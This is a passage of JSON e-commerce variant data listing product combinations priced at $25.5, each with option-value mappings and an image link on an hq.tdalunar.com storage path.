e_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"